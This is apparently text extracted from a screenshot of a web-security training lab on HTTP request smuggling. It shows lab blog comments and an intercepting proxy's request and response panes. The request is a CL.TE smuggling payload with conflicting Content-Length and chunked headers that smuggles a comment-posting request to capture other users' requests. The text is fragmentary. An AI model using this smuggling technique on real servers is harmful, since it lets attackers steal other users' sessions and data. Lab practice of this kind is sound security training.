 I've only just started reading th
B.B Gun | 31 May 2023
I wantd to pas this of as my ow
testname | 03 June 2023
this is test
hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is hacking
Leave a comment
Comment:
1 × +
Send Cancel < >
Target: https://0ad2004c037663128079c12500560034.web-security-academ
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-ac
ademy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 271
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 113
13 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
14
15 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x&postId=3&
comment=this+is+hacking&name=hackk&email=
test1%40mail.com&website=
16
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to
capture other users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search... 0 matches
Inspector
Request attribute
Protocol HTT
Name
Method
Path
Request query pa
Request body pa
Request cookies
Request headers
Response heade